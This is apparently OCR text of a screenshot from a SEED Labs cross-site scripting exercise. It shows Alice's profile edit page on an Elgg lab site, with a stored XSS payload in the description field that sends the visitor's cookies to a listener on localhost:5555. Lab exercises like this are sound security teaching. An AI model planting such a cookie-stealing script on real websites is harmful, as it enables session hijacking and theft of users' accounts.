 SeedUbuntu16 [Running]
Edit profile : XSS Lab Site - Mozilla Firefox
En
12:41 PM
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Sit
www.xsslabelgg.com/profile/alice/edit
Search
Most Visited SEED Labs Sites for Labs
Alice
About me
Edit HTML
B I U Ix S
Public
Brief description
<script>document.write('<img scrc=http://localhost:5555/c='+ escape(document.cookie) + '>');</script>
Public
Location
Alice
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
Left ⌘